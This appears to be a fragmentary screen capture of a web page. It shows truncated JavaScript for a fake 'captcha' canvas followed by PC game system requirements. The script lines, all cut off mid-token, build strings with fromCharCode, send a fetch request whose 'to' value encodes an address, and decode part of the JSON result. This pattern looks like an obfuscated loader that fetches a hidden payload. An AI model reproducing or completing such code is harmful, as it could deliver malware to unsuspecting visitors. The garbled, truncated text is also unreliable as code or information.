
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
enough space for
background apps
and OS
Disk Space:
100 GB
Graphics:
DLSS 3 / FSR 3
frame generation
compatible chip